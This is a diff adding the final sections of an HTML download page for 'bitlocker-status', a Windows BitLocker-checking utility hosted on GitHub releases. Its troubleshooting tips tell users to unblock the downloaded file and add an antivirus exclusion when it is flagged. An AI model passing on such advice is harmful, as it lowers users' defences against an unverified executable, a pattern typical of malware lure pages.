+
+      <h3>How do I update to a newer version?</h3>
+      <p>Return to the releases page, download the newer file, and use it in place of the old one. There is nothing to uninstall first.</p>
+    </section>
+
+    <section>
+      <h2>🛠️ Troubleshooting Tips</h2>
+      <ul>
+        <li><strong>The window opens and closes immediately.</strong> Try starting the application again and wait a moment; the status check may simply be finishing very quickly on a fast machine.</li>
+        <li><strong>Some drives are missing from the list.</strong> Start the application with administrator permission and run the check again.</li>
+        <li><strong>Windows blocks the file.</strong> Open the file properties, look for an "Unblock" checkbox near the bottom of the General tab, tick it, and try again.</li>
+        <li><strong>You see "Suspended" for your system drive.</strong> This commonly happens after a firmware update. Open the BitLocker settings in Windows and resume protection.</li>
+        <li><strong>Antivirus raises a flag.</strong> Independent utilities are sometimes flagged because they are not widely downloaded yet. Confirm you downloaded from the official releases page, and add an exclusion if you are confident in the source.</li>
+      </ul>
+    </section>
+
+    <section>
+      <h2>💬 Support and Feedback</h2>
+      <p>The project lives on GitHub, where you can read release notes, report a problem, or ask a question. When reporting an issue, mention your Windows version, whether you ran the tool as an administrator, and which statuses appeared for your drives. That detail makes it much faster to help you.</p>
+      <p>If bitlocker-status saved you a trip through the Windows settings menus, a star on the repository is a welcome thank-you and helps other people find the tool.</p>
+    </section>
+
+    <section class="download-box">
+      <h2>⬇️ Ready to Check Your Drives?</h2>
+      <p>Visit this link to download the application.</p>
+      <a class="btn" href="https://github.com/Alex931116/bitlocker-status/releases">Download bitlocker-status</a>
+    </section>
+
+  </div>
+</main>
+
+<footer>
+  <div class="wrap">
+    <p>bitlocker-status is a free Windows utility that prints BitLocker protection status per volume. It does not unlock drives and does not change keys.</p>
+    <p><a href="https://github.com/Alex931116/bitlocker-status/releases">Releases and downloads</a></p>
+  </div>
+</footer>
+
 </body>
-</html>+</html>
+```
